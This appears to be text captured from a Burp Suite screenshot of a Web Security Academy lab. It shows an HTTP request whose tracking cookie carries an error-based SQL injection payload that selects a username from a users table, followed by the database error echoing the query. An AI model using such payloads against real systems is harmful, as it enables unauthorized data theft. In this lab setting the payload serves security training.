 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a790009043c22a5814a0773001600f9.web-security-academy.net
3 Cookie: TrackingId=uvaVEC4tHPRho0A04' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE
id = 'uvaVEC4tHPRho0A04' AND 1=CAST((SELECT username FROM users LI'. Expected  char